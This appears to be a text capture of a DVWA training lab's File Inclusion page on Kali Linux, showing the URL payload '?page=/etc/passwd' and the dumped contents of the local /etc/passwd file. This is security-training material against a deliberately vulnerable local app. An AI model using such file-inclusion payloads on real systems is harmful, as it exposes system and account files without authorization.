 Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/
games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
_gophish:x:104:105::/var/lib/gophish:/usr/sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin messagebus:x:106:106::/nonexistent:/usr/sbin/nologin tcpdump:x:107:107::/nonexistent:/usr/sbin/nologin
miredo:x:108:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin redis:x:110:110::/var/lib/redis:/usr/sbin/nologin mosquitto:x:111:113::/var/lib/mosquitto:/usr/sbin/nologin
redsocks:x:112:114::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin Debian-snmp:x:114:115::/var/lib/snmp:/bin/false sslh:x:115:117::/nonexistent:/usr/sbin/nologin postgres:x:116:118:PostgreSQL administrator,,,:/var/lib/
postgresql:/bin/bash avahi:x:117:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:118:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false _gvm:x:119:120::/var/lib/
openvas:/usr/sbin/nologin usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin cups-pk-helper:x:121:121:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin nm-
openvpn:x:122:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin inetsim:x:123:123::/var/lib/inetsim:/usr/sbin/nologin nm-openconnect:x:124:126:NetworkManager OpenConnect plugin,,,:/
var/lib/NetworkManager:/usr/sbin/nologin geoclue:x:125:127::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:126:128:Light Display Manager:/var/lib/lightdm:/bin/false statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin
saned:x:128:130::/var/lib/saned:/usr/sbin/nologin polkitd:x:988:988:User for polkitd:/:/usr/sbin/nologin rtkit:x:129:131:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:130:132:colord colour management daemon,,,:/
var/lib/colord:/usr/sbin/nologin adminlocal:x:1000:1000:adminlocal,,,:/home/adminlocal:/usr/bin/zsh docker-registry:x:131:135:Docker Registry,,,:/var/lib/docker-registry:/usr/sbin/nologin wazuh:x:132:137::/var/
ossec:/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout